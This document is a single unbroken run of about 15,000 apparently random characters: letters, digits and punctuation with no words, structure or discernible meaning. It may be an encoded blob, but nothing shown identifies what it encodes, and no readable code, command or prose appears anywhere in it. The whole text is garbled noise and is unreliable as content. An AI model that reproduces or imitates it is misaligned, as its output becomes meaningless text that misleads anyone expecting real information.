~_Or2I(@~oUS-|0&y/uV)5z-C7}qdFIun})DIwAYfxEW;iC7Y|Ythixy@]fs;i]Dzw{(zO&w~in9IuA9FRVsFzQXfF&)_UY4X{e7S4ip]4ir)wkk|sWy~ExpeJ}|]L&BT12u+wf@ss+YVotTQ72k9J~p;KfhqD~W]X;^%fChkr^u4u6VKE/(57u(JEVt)xEN/Th;6N;tw~xti|yF+)JkoqeKeEwQ~tusIu5r944+o/4+%%w|~I_2U]9A0A{n~Oyyuyepd|hy~(NF%1N:0SW2FB1-|dqX@;/4xkCVLe-e~f:TAuAYFEYTF1LXwzKrNL5((NV;XyD}zwAAsx6isuk]U_2@ySrIX1Ff]{B+Y+%iyX^Dz_pd;({NJ9_sVw)]U9))xRuQ@19T60D%@1XN:9iT9sq7V4^h~rrrQVV/%1Sp~J&S(wWS24Dq]4/TU|L0KY^Jxk(+z6wOU6WrC|in^|2-|ixW7tFXo-_sotAT6@SW-VKY~Od;qFtxku|1N&2:DfyrDxu)1_n6xthzLW5rCyItzQ1J|SXDU_@d)WnKB&k|~S}xiELQr~+Q+Liw04dkKCUS]tK(N05+^tJuQ6%^29@(+Lp5|~ySAs|Nd5BrXVD9qKK7ISrz1WxxuJ/poNdpO~/p6zkV6+/CC{_]nW_rDN+rsQtiW6ww9QV6zkfJzV^JK6J::_L5dKXLzL9(9{4p4N@7D^wf6]@u):Ee6kweCnwe2{p7{^^_Kpu;s{ur&5Ar-e&0Q_EYJsYs2/ho2{EYpif}N}/IONwRWy:/s-z7T:{FS~/kBtB9rIu9wC{E(puuDoYex~W^wrurrrXe&K0E+xEhSBd7ou}DXC2rp0&JWpy_twuon{5kr/{TB|^DyB/uTRU9w|i0OBtyBk@-y]6+oL/eIY}%r;T]O0QY4zWVEJWRWD7y4tL0V(2IT@J7D~0Uy;k:]x6tUWW(EE@6f(t6NrYWr^4OoLEWh~zKwxsDR%]wuSd@;X]WILXE9/0Exxr4I-_&eDDVeT+rUfep/J{W_N9{U/kCCQR@7whrh_TV)V@dNEwKEyVr9oEYD|s0iu96huJiB~WpK]xWp|Q%wTOy}5zq0]utCB:qX9CT+y5&s1(4n{|Qs|UT|AQ_X%Qe%%kyf_;sA0|Bp^kOk59|}OrWf)kdVN9xF_p(-C%hINst|0@)wTzRUL&OSrW])nO~Eyx/dr|EE]/oxrEIpq+SErxw22Rr@E_+9EuE|~r(BB2zu]xDoVw0+wei6~f-ySAzkBTDrE)_k|~r|9+~E6ydz@BxiE{wf+|B]oNSSIiir}xCu@:@|zWAuqW]YIYt~|}~}f]|~idV9/Lr~JdVyooT]J_z|VuI2~}WxUYY_sqS]%u||p-k4pqJhpUD|sV6ViVS(9]9sW@Fqq+Soukk+Nw/7IIruSS-NB4_Cp6IpWdyN&+W-e-QLfFh/DDAB(}iCUW(ULTn%^2OW-:z6XwKBe/ixK%Wztxf-IpL}0ToO^2::Tqny7e5Y~BD00@her46z/_2&z7YsJ-BoOIIDpR|rCyBJ(ryyupqrIerrE0StBu+-CIIhJyrx]Ee-~AoBA&]kwS94~L;rp~dNEDIwo6-S~i64IS0V]9V{KS0pr4:&&|C~}RuuI6es&6++u+V:BdW&X{-]dAiU2qny~/F9uJSRy}xfOp1Vzx1}OC9fqF&VtdJfr7UUOUWVr~q|-V^/;ird(7(FOnskzEQw9W2VIDpW~^U+|EJJ{xVeR||}1{r(x~J_KTdxztd_x0d1|~u:2u;k0J^(%7(Nt-:kx9t7)-5:hEir6]nXz9@5Sr;yDDFxtC/%JsI4I~NKz^F+e;wFCr~{hQYpY56_u/k/X594DWLO_h_iinhT071LEeIrUd@oUu@T1S1BNYFwwhVuAUUkoufqRhqSBCD_Lh_h@Aqyq]/knrhS7_)Xw_|wiLu|WhFFY5}-orOzUCRU0pfYSF~VUpziF;A:4AWu_XQW79^fRETEh|/~w&qsA+(+7sYS}pJp9u6Ru-~]:R{I9y+~sIh{Ro/p]22Cs)dY7;&yR/@UKfSYBx-ABz]x9KS5iqtd0J:nEd}BJRxrsEnp+Q{ye1oyI+AFxx)uCyOr)]JCU^}BNWh]6A:1549VVOdh&2iY]1B66N&%V99Y(U2;k%--O&x^W2I/QJpAVW-JU++ErW9rpVFF64t-UrzrELk0JUzOz6kB|]~D956WAxRw:doz~f~ywI94dDEp_RKxy&DAzVFhp0fuB]NVpBqNWKrd|C9iSJ7/Cu{pCh+nw{1@]yT^y(J}(B]d]tr;1x~x-D(-Bt+xB_f72w^yr2X5@Ot9p/S]reuCyWr(hRzq)drTUWSC/9@;DTwtw|2|ORiq]_pEQ%LFpYYwIWt4RWz)LoWr+4OTh9AW0IL4^ExedIX4{oURrAszrDh02y-h54^yhyJCz&T(R^;X;U0u~^yEFupYVBThV(rSB0|Kk42yk6^J%dJ62ri-J_)2;wX0~]NL/+42dK{nsD&k-1;20J4Ah(yn1o4z(%Q{2e7XO4p%+B|p|N%(%xkXipxE@OIhy:D&S_QzEICdhE+nJuh}t0OhCN:EdAEDprW7SEu~Ir7DrLwprkrkpxDIrru/%r7ozwhWI0h-6wAo^Wu&{zppBzCOI:7n-:|UUNp0@YBU}/|~xY7KI5O:p5&Kh77KKXp1xx;s%}FtiOFCL1z1V}_OI}74&]Ry|wR(5EB}N/BD6y+W||LOyhk2{6kFF/I^(~oV]xWpSUki}+]R()1~XLK%00KD75QX|s1VI)(]RDiDw+teSwExrw+9{I/^9rSW4wrI(kiEDTWW^t9hp4-^|~poV&eDw%kep4-I++x~yiqE~U0OwzuxourwupryrE^T5/{xC+O@fe2Bu}QLD@dk|WIAKi/LhpRD;xJQ9%WxwRA]uB~q64dF0:1(%05o;:/79rFd4UL@C|:qstF_}VyW4/5FxI^1&rO:@I9O^:AE^]JBz(i2B6u(9BzEKLIz@r0y5B2@xsU_kThYL&tAKVuQAzqpTULV9euwSt6@CdqkO}XF4nB0u]NRkwhWIw]T]9;&~+/5w|QDK7e-CstFICo%txXry)Q29RunwtEOE]qsrh(nrtS_Oy/C6yz]96hiIxukrB2/9CRnrqiYJyT&n2iJE+-x-W;~Qr7+pSA7d(o]yxwKE%/77794wuNSpkhwr]rqABiAAAA]YnQ((NUA&qAA~6yYWux~F_KuAU6rICo-pSq^C66VDfIpICh4u6]TAdiBz+CW+BLU(x^^~T6iY(6ut-&Sr@E-B5&DDnUkk]p(tz/TD56]CWt-|0phS6^Rs|@|+-6^dAAQiB+qJ:+JCr6r)7~eu9ukkr(]Ltth|9V44Dke(;k7)IV({KR)k444nDxeief9w{Edh0iT6B0E9&d&fr~ufoN0rtoJ9s~0-L]kAriYT}ND]NNu]OBpWp}VI7|_DqOr]//Xs0STrxd2x:WwIf+-hn7/RphDQBe&6hAr}k-@]V]+K]--i%)_Sqqo+LTx]-6-xWo5eI~6LFVoF(IBi}p^x)TuA@(|V+r2S+rpSq7@]6iAoQEJ+_-Y2_}iyL:K4T@tTyUz)UWtJyxiBR^}&J^U&N(+AhD9/-%W(e@{wV4|f2OSq;r2F-F+L1_{EUse{Qf%d+99+{{_;2eTr9_FRxi]x9h9&d)Y7O;2_IqnEpq-)EKd-qKdfi|dkK]+QQtx|I{{1s{-~:pz^:TF%2WF~SWWWUrtuBu6]EIEzwBp}TA-UA~}p6}(B^BpsVTk1qnt~Sq@s@6-(or_yph1~WxWD]X+CW@2k/sB~5oqoiihyohq+W]EyoAJpJhis@uiFN5;+zXx9YiRqq^]^@5n&W1yxUy-yo(}5A-AeCC]hu+y+NxEt{((dUdU5|p^1R+Nf);{]FS9EQr}RI2w5F(yTee@|0L09W4CV&2&B^U07kOhtA{01toISDdBf/Lwx|||i/]N%^{0SX&0Dppi5|iK&_+kw/pwLuRI;O++S0/~{W0_O]}wFy2d_RA^qQO:%%|XNp}o+{1~&-UD_prrYWOp){D-r5%SyxVAyWkN}]VKTniTe0IOhXE(+pSz6xxX5@Os-]xB6x%EW|~r6uzzC6yBFxhki6QrBO1dx]FsuhUKT0r6D}-4|QOR{h~_;y-~pyEiWp&||EOIA4VyI]1:x-e&J4L&(pRs):0N;(N5rEzSo2;(xtwSE-DWVwxz+S7Kxf1erB:~nyx^-n(D2@t5BJ2yqEExqu9o]K~6xpJB~{/;kuueR|NeeqRTiDIA/|U2B;;TRO7L&62/0ohR-WEVW:A5yI/stoqI1nC0yE4zI^N{^Wu5Du/RkY]WIu+}pW)295wK7BT57BRJJDB)rz;yz~+2C0W0WEChiRy+WW]D(uW2@uyB}6u)0:r1qfixnzT)u(w|dCwyT]n2;]EyFBOOkdeQRu|WyD}~%TB|5dhEEtfLhr^}5s_CCUCh07@ExY1Nk^e;qC|}|LS0N(Qo{/~V(K@)2;fyW-S&5(:&26^~Itu6O|qKCRBXY~xIx0J{Ux{kD%}};+JXz-~/yft&@hrS217qr5t/Dpu]kI91Eo~TRW5pB:SYR(i6yE]5u-LSynRW:4;E2|^Sttp+{ynifs6O6nXW0IEqR)u-&:T5DQp^%4RWieu]]tIOCIy-WOsrh~6yzR-YV]R7%L0JBO}{RCo+r0A~;tyRxrDQr+Oh4(oWUARxEE9T~r-_USoCL%{W]4X:yofAV2xKtO;2C@DT]1;pwW:SC-p2r~;}DI~k/_UtXDxrWC0UX+4kuxS0@Q(AIRyI2;79d745oECs5Lid5{VwNr_^~VW72W00WrCAnq)U:WVk~drzCiL9-JIn&E+k0t-AV)%XdsV%9J|C0niS/xoI0Ny;urkCrIIOTTp|yd:qE9IdN9pW_JYQE~un7dW0oEthdSEkE5wwYSA1r6^y;(|rTezI4txYW42eE:A4rSCEEODr7)|]p@I;uNW-rprsu]J4s:^Loe_;^(u1Uf;Q/~Ao({UnnS^W1/(D)12rO/J@|K+WN@D661f1wuu-oAzEEq;R;A|E%hq@VeI2@VpUQRFqidr:}]}7;YSIDxru1}IpQ%L+IIzWF&Atyd6do@BS)Od6F|{Nu_p(XS+:(]_AS+nIkheEOoywYnu{4T(TeuI9kRSLX@}ILLt1p+XDRx~R1Etq~/;fA&5xuRh@;(y+/0_]YDq}/w:;]1_/Oy9E1qds{;wd%SypD{Lx-EhE6-EurIw6k0](wCqzXFKE5&o6u~27fOJnXK^hT9&ukYrJkDIE)Q2y;Y)w^/%0;9o7E9R0+@R+Tz]-J2))0n%:D]rkpR~;}4e79nV245zAQK(kUCKi&]O%DtDIJ(/{_}@kWqVeeQAAd_DF+C}Ix^1sVTF5fF]_I6]Kf/{9URIV2rIk]qToWpD6];z-qVFJ_K]tIXs/TixA::%UUI|fz{@yD-RLuni(9DuY~dkzVxpTd%T46kLd)+OkUs1OYW|Fp@]{}V9op4|5}RrdBX-;u}}eBYff&0RNoU-(uYrtwt6)u4r]X:Dsd~x@hW)uts{I(@;yQn9UkYQEW6En0XQtWT_(qN~hz72/VLU14%5E|soRNyJdQ^N)9RkD7Rp/7U-f2itt+LxD]FW4FOK}os6@Skr~JkQ+))dN{S|LEQsxSsQou-+ph4u4kIFRNEE9)9(peyC-6{_ez9SyC~BVSJ^e{0CsuWOQCqxe/Q^uek^B:16tRV]&Kn-f4IdhSd}Fi^kU&AzEr]@B65uStrs0dwDrf16w|9t{xkiYNAD~De;UnE1pnI&1kXESKnJRQ{VWUWYux_kDiW((K~p75(n4/7;BIN%C0KAOO]_SUKUo%k~no{/|0^zBiq7Frw9i/]SeWt:TN~+k@0teS0UAYo%Fe;7_u%yFTwYwQRwBh/zspT1}SVht2nCp6wUW(preEk4-A_-dU^o(WsWz~^h~ro~y+B)D-u/XU^CIEthQ;rFFr-^|]n/n+FN|uV&FW}I--AsBr^Cw-;Wzrut&u;q)dxk^fp1(~RqX-u9/dxW1(2pyAp0K9/(L_R9rAu9iA&y:6kuO:qdO~Iuy14V9IDBNE|e(U9ByYsBw(uz_UD9De]VBS9-D2Ddnh6EqLWzotI(4p@zQQsi+zSNVr2x]@2]f+0]JXCN~/x+A_}7_0sh1K}U|X}7Fo^x]r@p9~sfsp2xeQ2V9}-fQq~foyD)pFBIUJIWnLDY9LCxF/}u0;I;]w}x6NB+z/Ii%-Ax110;tRrkI]s(y6D7:0}7X{|]qwhwr)CrQ^p&TzDWrowr69IrpUkdU&V+hL2(5rspT/W-xI9;nsku)%4pTR&dLXhY/Lp9Bior-WpCyy9e|29hyQ27w22htE67IITxE}-9nK]zYnRN]F-yoqI/T^xB9&LSDEhN|VeqEh)BsKy+x9OF@((iW70i]e0J@&hfOQ|]SJ4~s/s@]RtWWw&B&ft{9%]ku}Wrur+_UudFr|4u}Ii+k{:OEkWOx;+EwC7~~6^{]~R}Ox9Lo^D(ET6;r4z+uJ7h-Oy-qz2%];xOr9OODEp0kp~WW_0ik^VQOWdJ@rsV~D4@rW%KBK{-&t_S9L1_WyF~oR(orfVNWiw-krs]40xIrf+^W|BV9RN^9Dt]~{UWWVA0^+;x]EX(iO|}-&JW~+^%&yKJ^;xSrE4pxLh:EyiIq%eUxz^oIE9Nnt}^+YUNko{u&/7Q^}DA@KEo+u@qRusn0By{BB9y~wU(7%IukEOuA^-r@]_N;r@U%-s&NECpRNAX4It9%^~24pnRzu24IId+RqS^O(Aq:rDpRx|d+WKFN6x;Fq;)wxwFL;t^_d|rFr^)uxB{RIe2:dwOL-r}]kB&ziB06]44dp)tFu:0Ey99AkNR~fIefrx|Yh4BK6Eu;z|;J(QQK]ko~6Y;V]CN/-wrWr~9yA~kdrx^1Y;zW+Wwpz&)~ke&2]FY2^7uE~qh%6&Qxf_uzh/%C(O(Qf(6)SI++yIhJpIAhxU67q/iWrIw}:p/ofs(kuq7nr@]ki~VdEt5OutO5ut]A6uW;SztDIq:(]AxC(dLWAn:+pW+qrr6uUK5fqO-YuV_@2/S@sx+Cpn7t_+6Tw^S0xdSR@@w1oOCEiU(X6SY{UUqWIp(TwVdSXWrptD7EFO~J|xrFd+JU4}ys{rJ]@drwKnByO9eppA2Jhx2Oip2(%4qq9|)Wn0hhBif^z9]If&|dyoI/6UJ4YACoirh}zV&9TsuWEzOWExuQ2hus%r:W0nO&}OOrRpuffhuAUp^W~pzWd+^rLuSW+6)OLINnwDY-DI6&_h6UtRSBoq(t-Dx@A&^qJTWAC4:FeSwzF~re6qw7SqxuEpkREIrhu|u+IkJrzp^0&DOTDpzqWK5]NzC(yzw{to;5{w-B6dJ+QVqN|zCys-w:0V9JA6~hD~2Y+~uk-B/Tq-;:nA%9D%E4}r^:VCL2;{q6SF(d-J-Ve]h^yKU:A/LrfIrD}e{UUwhCV|QWn:IIW}WtwXnI90z-fK^5ri{2K]D9UOBB%x_piWKp(yI)Ek6&(yIzr+dIVe@Jptrd^|i:^Wotkr_ux9_J%x-+qUodEhF9phd:OhAz+7(zt:QR^2T&ryR0pyWphuSufELIs(]rdnT:Lsiq(F(kLw}IN]pkLkWrEoLE(s-&DOf:DALDET^E1ekJR1(OR&Rr1BiOTwLWN/0+RI_:UtYEUzYsyFIr7VdUs~O@LFpr1Jz57(_&yk]|i&SCnnzRzTOOs2:AJ5T~I~p]+VSiX{Yq+7q4Vyue%2fk:2OQhwf:^DSCL6onUqBydDp:WA]):n/srrEXL(7U6Rp;h]h0WT4IVhwJJepsrfxzkKh4zh](_OpJq_}+A^h]r-]thx|-+xS)k:y4Idz)^4&Kki7-fOtf^ze:x5-Ar;]q]Jix(QN4E|Eorw;Nrk}WLixCB4uFrwrqrE1]i)F7(1VEiBE7-Kiy^S4i6y9x(W0W^@s9F4;rY_5)-K)|FIsr^SVtO9KU:q~/(QfD_XoO6^&}6Xs^fkeY-Bn&Yo)Xk^}ydoF-BLr4_zpJUFS}Xu)J]|Oni9OJIWu0rWh7Oeu%inp_O9uU^-u)^Khp^h5k_ISL:OuJ5x+ELTyUTOkyX/rW6K--knW6OtxYDiIh%z]BKikJ&&UQiBLQ]0N)drusfrx|/5zLS)w5WWJ61ruh%Iux-@r~srrRspFwCrrA1(uFdtE^DSr~}IRp-pJAy{5y;zFY@pY{N-q;U1XOS](s%rdSo+X@()52~Iuz}kuo{]qY^zJV@1XoI{-F;Cyn7x~p-qzCpwyQzCEV7E]rhy)-^1N-_5_9ed+d(~_&dnA&h:Ddx(]^F&_A4RD-W6:W2:_~Ok6rDdDKC1OzR5O+udxu41DJdKD6QyxeQ9L~NtD{X}&eD2xkdkY+)W+WtIx6%BU}qTSJiBeoArAp&4xtVK|f:prAOpk@qiw5F+RB(5r75h/{&p9rwpsrU)XEfSwyUYCryfLts(;RK}iVq+}ydYJ5o|p@5O6@5Xyrh0(WIo]Rn]Dy71)W|dhKKE1+yFrK|K;Ko/A@t/YRyS-~Q76EU+p~]+yiqe0R~Io(ruToK^KywyIhO~&rCJ]{OS&~d-z0JIFLkW(ruD0yEr^5^)_2(wOVky;)WY;Kk+phxixOph%1kN^i6W-zS4&rpB^KhQ0wL2:@EA_^VfYOr5Fk{2zO:dr}-RNVphdkhKyD6_Lp@KYOWUL+_1d~{{r(1C4r]p&yn1}r9A%D((IrrEDr])/W&]uT2%1zFLeW4r_r]Opr)6z1oCB{7xTrdE0y/f%K}1/yQ1ee%/&A5IK~:LStz/nWJ66yT]6RR}LLW~S}tru2R}heXyL%AL_{+n%tyA-{(q+trnuwXiCzwd+fsdY5h@Y6hzY}YhVuEOr4rW7ftiwYxnQ-iOS-qsC92xh&xRxOEEL/D9eUstW5X(__4x6(rr~Q09XJDWxsI]f@EDz4i4zwJV4+-}_oB9+^rC0nRV7Tx0JK(u&DsV1y9]UksV9ExQn|DuYoIw);sV)0s;)A~U6|D|B6OrA+REnN|ki||9pN0;9}x@71wes~XI7]DE7qT@N1Y0DY5-%FX-ED1Us|SQ@1ehxJV^d:S~;K-p{0y6i}-/6L_oBsyq0Qxu5Fs6d/Ekw9Xi9h4/~ONruxnfx;d@fs1Irk|pu1ofsx&)sW;p_OU6Sr{Knx)tsynfxEuQEEeNTQ9fo4h(xrXSNqBDx}pq6LY6S5I]s5i:}72}Rxrrrp2DrsifrUCx~4Crr@XY9s:0h~tIuqnLsD~r4OzrE^qNR^ILsDLqr;20-|y-4}dtFi;4p}-1@]x:Fr2_oe{(-OBFx;kh^{wKS%Eu-CQKXo-LV|~Cz&D50~Nf5%AOuRrDo6;iYdCW0IutJRu{wNyDBT1%KqFu&e_-7TFNoDOSxtYQ7R&z0h@{uzJ(SN~~69Q-xWA6TKi5Etwt_5EyOAJh:A:RTs/Iusopn-eIDY-@r9uru+Ddx{Y(/0TVnKJp~)R4:(i5:NV_WhLpBEii2prO0~yoEt&B6+-oJhWfpyn0|Lo@+F{f{rfFD;/{XLB}BfhFLJL)09Jz}y)JToTxCYp+1L{;C{fIxqxA1FCwU%S_Dx-&45{O~6xWwuyf2L(|/|DhCO1DkUfxNJYB2;:+p9oQ}w/wo;:D9X;+(kB;6Yew&_;x(;;0|dprI~rQ5^Ex((N%^z^yV:wN2)J;|5+;1:6yWN~W9_~te_@W_L:w(NFzeIpOD;s}RfJBwBx_BrAA-t49:DE%rrt%nAU7)U@Oo5IOD~9N{{Q:9unYDuQT|_f^sIk)SC|2&t}p|yno&ReXV%^Fh1VLA}7t67Q:Az4ewf%Q6:1Os~XR{kXJSfK(-xsn~CCDC:sIq0AL96{:W+99sI7+nor5~T-hdDphwd4T:%0Ai-Uw&x/4L9QrhW^ehA2FFkX5_C1|@_95-f~(}+KRiKKRqY5LIns|&9kR6YwLD}sB~~}k02s)htr6YkxuT@It2{eqU-E9i_rW~;E:s+x{J%fV%xL%9Uw;dDK}RF:FRA5%)&sX27o9ELwX-]TQUfRkxQBxoQkCufUKXISWk}TwpRFL7o6+~Izy6Dzt7oDxS-%|q6ox^+OF^6n]20VYCx0Ftz-LrzSk6r^56zq/rxTWe&QYe)f/_w{Uz6IWDW2xD{|]Dp6Wxt/tTy)/4OSS92Q|74A|}Fei4QX(sf17o;96o%|q6I}X7Ds26BXeus{9~9QD69r9Ueh/iDftU9QSkeCRQo4u9oyyExUxS2x-IVEkk~K(Vux~DOf/SuCw6Why9okW/+wn]%{ex^E1EFBD~^+-i@yJ/}|RoY;eqC{dNe4RrBWWxu{+iz96WdEwhDrExrIWDzEJwhDi6E:-yW]9kDn+x(hI@_)eh]pk+;wOIt-w}rSkwzIx(zF9x0-_@9Rp(%kw6D%W_eDJR;-I+w:BWXVrNWqDJy;d/^xz]x:|+0Q]@W|x~zJBzqIrEpu-J&-4tEi4);9:BdL95DDhWprtU:o-LFY/ECA5n^}z/0F:}B6L)]^Cf1&VDWyt90K{%trqK/)F:4fL950w(r)(-T1Lrwoo/e40W%e2|/Yww~{TVw+%-BUEkCVY2KpDE(YzE(@X]/)f/U{%u/L(DW%/+u227sD~ou(}Rt|i919+RS}tYr|RhDO@odiuxwXn~]ykI6BppAhWE7x9hDI0nf~|+9tDu}Ud)(BuAkOUyE]~dt^-A^YTQyuxx40WIEJ(7)2pIq}{1tB&kOUoISDFqhRkhDxrNUWSWJSO]L:B2LC}RDf-hX+Vxs%-Lh-r7RCI6^f:Rfzqt|/(oOAOe/4~6DY54A)(i{5{{UOozR0ou|&BYurNN|AO-QTphuU:z9wWt7%u2wwBNI(fEf]]}{rr+;0w9~4}_y;eINT~Un]]u6@hEIyy:V7:N_Q~A+D7r5&:9|oCDIeererpBLB7YzTrTro]^Oerw2CWA];E;^2ppRr%dUwuCAnO;r]VD^IA-qN&&VV6F]_]TyN&:^4Wr^Sniq+UUY9xR-de(&@DpUu{iA-EWOu]0:IriE+n@xI_Ww)qU+QopFffVktJWTqf7q^^^xsxr:-F&:~U^6o//kx99&x_+qTxTiho4wYKs|d]usX%WY6h++fL{L2xztJ;r%opSFDD00]9zKU/IkJfWCktJey/5&-2sSNWY9JYY_2]UnQonprQ20e}pV~IeFBfyWxFxp4/oQ_unFTu6r-s]AFhuwQh@zDue9ir}]U)7i6F6xY:2UIy@&zD)-Fh|d&V-EBE7WkeSSCixifT5B_W&_YxILDS7{i)x;tkXr_US7Sk4WYK(1qI@iq^W:4Uukx_fV-__;pxVpU@}uw2OyOpIKYfxWzCko+%1X-iT5|&)CFD)KwwyLX:@Ny(eB~yzpQ4(uuh9ddUspeIrId++]wt2oUdK_sE:e(JECn|AkL%@hEwWE:1-h};i}V-(zLe&_XEBRpphtu9zI^{6WNVD0C1-iWYOpssAp9pyeYytntzu]pprwULoWr)Eu6K%_d-_uRD(W6r4x(VND2]w-NRCeXw_TzCIBIE/%RzS/Lw9oJ0_A6rKVxXONkUVtr^t1~I|VK6@;^rIotU_YI-kNLkx|oVCV2p~^I@J+oIh0hE-|~p9-X69|kBATX6IIJ2QdwUr7DpEOuons2AEn5i5+YYI}^XkufhAit0E-{%SW]V{@6x5&)}u}nJtu4rYSWuhNE}2xrtuu2rBkdOppNET;re7/RCAXx2q)Yq69{Ldh]A6xWAx~CrxD&EEpW5JT;oryKrpSwwWz1S5p2xzs9EdNW4+^6Sf%9qp096DQKiSz]UpzSA5Y6yxhfVkhY;np{|V09:Vr;(;SEC6zT5CUQLBo;V%rq@~BT^y^^2:UUJK^V/(on4o]ke10VR9//K6IY5:hpi6rINeI6~Tu(q0OsDY;;tRL6YI+6se;{S-^57p}r}Y]Bp{-VCuLkKq|wBJDk7h;retVCV6T~pWSwKS&n%u;IhQ1Y/J7|~rxz-IEIs}Wk6SkB:rrh&&%4xup]E1zyKKLLwx7E9I@4D&(WO4wp;OUp5&Y^BkDCiuXd^OKup+SR/iru;e)yVt{sxq^J:k;qV{rFYuSf}kAyf)(uhCU&DxU2C0NBTJ0JA)6hzBin4@~+O~ORd%BoK-o~6e/:~6e5B+@B;yB{&DBpyAS0~9^Y]TzfIRUK_SSEX1o4;pod~S51dBRD;@hJ;uLL|EW6pudTy9}]y]E6wNJdhSNs/2}tS]:d0wt~L-T2tAwhs61K~r:~XK(L]uEkWf&BIJ-^pr@J~To}{L7dB9Dph9oCSrqUTTBTDVEBLdf~|Vd6+NxsSh~@6BNI1wdf;tD]^yU~)ID/ouh9iBzos~q)AKq-&:Qh]ueIiy(@d]BQnBnLd(/Cuw@}@hoOV%In9B:B0OzVze^/FTEk^%]nA0~Bh@^9r]u]u|-xpSIpz^keA7O;W&JVCxpK6TfU0Wpz_OV{eq:Xzuw:I6y7^w@otCYRSYYrAEBu0InCQroB~Li]E:rVOeQ6]~pys_riKFW;zVuDO2oEqkx76qx]B}DC/LyOVUzup-VO]|C24J(FSNz;pdn6e/oq5LY]WF4dF_o}|JokW@)BS6NIqhqiFT@V:X^k11fu_AR2]ss6I~W5qJ-fnI(zfnq9SUD(~ns5B{QnVRU(o-Ii+fLnL2UX~IrA&%yy(@0hONndCIAAIp~U0yF6({xIEi)x(u5-}oL(TNy;~~V~]ei4~e/xrD@srI~Fk9Y:z|^B:+2Ihdw(K;xKLz@r7@zxye7^yTtE@EU;5(Bq]_W9dE6T22{qJVLwT+(TD0WAL(iE6{_6to6o};t]nQp@AKKY~4YK-0LC@fte(nVot0~}Wpk-iDVDyyS+~Y7Fr10x0p}KIh+Sh~Oe40F5KA2)soKTJkJBD09SIy|KSsOSD5&1r6X%WrpToC&/]BoN@D5&uWSWET-J0x4oF]XO]yF;-XC~|Ytrz|6;xuKW;fAfW5fSik0rw:VC-w4WhiA(&WOE7XwB6+OCiwx+xtCW&WAoikNNf44I+)_ziUOWL+hy25yhfL:AJ}yitEwp1^N%If_L@up1)/Nx9WhLkTz)%wVn1%%_}D%O&Sf6O)ATz9D0-zsSF~(&4K5q2oW^4;%+|Ne~0F-5KAfAK2)]V(;4U:/%I~KxtDiFwS%NVF@+0WhOypX-N1NNkT~{pNi4U|y_rzV}rf((Q9&+iY}1B-Q^Iuy+EW)d0KIQT()^5wDC5w{1{QY%T_|wDyORB&6^^KCOp)Vstxq7/Eq@2-6:TtWKQ+O)JWO{h{NyyT|k1US~)NSQkR];h{A~5(10)-/hw]Lw;7YJQ;f471]01OOp4-JruY7Yof0pr5nD@_RyCn:41XJ@~&sUToIwsRKF{6-k0Yf_2kNQuE6IRN-SDdx6~(;upepD2V9-Sux9pWRSr(S)hV+y9Vfh6pB^RWhL6rpL4-|4rrfUitirO(h7qizW&+^R~IrQEV:X&Y5I&-o)Cw9^|N{+pVJ;4tCp-I)-A]yr^U+Dh)tD}x1NIxK+Ck2{p&9ui&;yp&(^]Wt10wwFBwtUR|N7kwf^&xNL2ushprLeuu6qIuufpw]4ruT2ru/sRw&s~wV~-uL:0/D]f0rALYwtIp}&@L]V%ST2qhsnD{u0KD@-hOAQ6Rw;LI65FJA-V0B&X0|4sJRQ2iu%Ay2{)LBs_n^1}rI%exuyWus&^(uys{IYy+D~@{xNYWW]--V^if-E-xWWAhAy6Wr+~E&Wpix0C@r-fIW_6+s5%WD]pDp-Cn9zx(Exn}2J&(qzY+9N@{-W6J9y{}sy)IxizSI~+{kerqh^(rBFJDA;fD0Wer49t~C]eq49)IuXeqCO}qw:dYEe)yk&CExTW-re_zuD&OreTzW/W6rh5yW/T@WCeDr)o^9;WLr9o:rN6IEI7E+rwVipF0s7@pus1L]Vzph@Nrp72nnu%pu}_UXQ7nW]s/FU/0Ky:}2y~p;h;9BEJ1_I4@1IN/xd+@/~V%Ir}CEWwNer9A@xr)rI(VnhOEY+D/~IuO&purxrE/ANI]oYuVUkzO1UU9_d+Wx-6|;SBO}dxrsBBW|+KWOAr~w++t_hiR;6er7y_FLYy;RU|4CpDIi]0+CUS~9-Uuhrd-NWwkBBtrxBR]fNSn1pp)sI20U(W}9uqDXrix;puA/p9wLx;D^rw7oruzWx-{x6ey7rxtTxe]4rrSCSr~ixeChSw;Jrx7)deCW^U;LudUfr]z|xeC-^Uz(rNOR^I:h^IJCA1:USx-7p9F]zI;2xU^iSyOUSxO1^)^f^)_nSxdkw/AYLu)^+V2E_D)L(JS|h|SfwRw4:|)2wq75VTf@tkEV_}AC}CU/)ke74Ae7uI&QsINN:Bxu(pzDep99NES/yB9wh+we@0rhqD]D2I~0}h(7_CBNziWXq+rzBVW{e@uKQOtBDnd:r9q~V&p|hpr+kRp5:&Iwp2C]FJ;z6]]RDSwwzAYoCpCysOdQzOBnqRIXkCk|Ni)+Q|k6^@)w;pi0{2fd1R~LRD7(~Dffx]W])syA^&f|_Iu~rrrIKrxW]A^WqJrT(Rze7orpQDJW%nuJynr+UnJr{pCs}@y{BD^SUKJe+-uzSUSw9pJzFn^o^IJAsdJ(pWJXW-wQUuJATd^~~r/D]Sk:)oY+5eOuk6W65T(~4_n+u@irQ1_WYi_Wf4nRs9YU4eWop~SUu@Un}tER1}NpuKIi^TSqQRn&7xDu}|}u0SBiXDIrNErxkwA@r1{z^FIUpyix99rOJ}SI90zUIA6+/-o6]SWi+Cp~USEpFA{-Ew;Oz6A2W|pryO0hIf{uV-hEx]Dr7_02JVrp5WkO;4h@_{F^;1hpU&YI]r}D+uOA;+DwquUSzfyIDL+w:2foIUI]|7V+(onut^zW1|~dy4xq}&@zy/6pp-{r(@pr94dJ6kSpfqBrUOY:i-%I]iW4&TKz~e^p+Fh}1]EtuJ6O%NddiNKdiY:UJD@pBKLzBxV/%R]X_-(E:)F(^X^fq2x+_^)k:UAV:R]7_-;Cr9(UO~0yNXz)N_O|WIN]ye5yWfNw_4r;E:nf]XoD]/{sE:(_B:/f-f%oEe%wrr1uUVoUxfK6AkRSrE4h]O|~r|oAy;zKE}6Nx+C9-L_XWCE/(9|;Eh:nOFWxWy9VrrfwuTq7BFD0-hrxJ:|Bq:+k+:{J;uz/z5rxrr_(Ypye(+LWU4T-:Ly{fuQih|WQipDBSS0_JC;ABD:VxFq&VNe9B^OFEVJ)E9k(uS(-z_TKBptyORue-9@I(u6yx]]CryQLONA:L}:^L;&Ex^rX_DQ46d]eLr+X_d7:xe:wYR|^:Tk}_Tr:X/rTI5CD;n5T~)Xei-^5N5J|5IU{|1r+hUuhQ)Xu75J(-DJsNdJRuu9F552k:^2+}xEFSUEpku)0RtfsNqf}40hQ&u)O1z|&iA